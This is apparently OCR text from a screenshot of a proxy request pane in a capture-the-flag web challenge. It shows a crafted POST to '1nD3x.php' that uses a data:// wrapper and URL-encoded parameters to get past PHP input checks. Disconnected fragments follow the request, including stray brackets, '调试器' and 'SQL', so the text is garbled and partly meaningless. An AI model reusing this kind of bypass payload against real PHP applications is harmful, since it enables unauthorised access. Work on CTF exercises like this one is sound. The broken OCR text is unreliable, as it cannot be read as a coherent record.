 Request
Pretty Raw Hex \n
1 POST /1nD3x.php?file=
data://text/plain,%64%65%62%75%5f%64%65%62
%61%71%75%61&%64%65%62%75=
%61%71%75%61%5f%69%73%5f%63%75%74%65%0a
2 Host:
97bfcc51-19b3-4156-a44a-78de4b5eceb8.node4
.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Content-Type: application/x-www-form-urlen
5 Content-Length: 13
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
9 debu=1&file=1
];
=red
('/s
['QU
seem
调试器
SQL